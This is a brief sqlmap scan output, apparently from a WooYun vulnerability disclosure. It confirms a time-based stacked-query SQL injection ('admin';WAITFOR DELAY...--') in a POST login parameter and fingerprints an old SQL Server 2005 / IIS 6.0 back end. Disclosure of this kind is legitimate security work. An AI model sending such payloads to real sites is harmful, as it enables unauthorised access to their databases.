 ---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: username=admin';WAITFOR DELAY '0:0:5'--&password=123&passwordNew=
---
[09:21:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[09:21:07] [INFO] fetched data logged to text files under '/Users/jun/.sqlmap/o
www.wooyun.org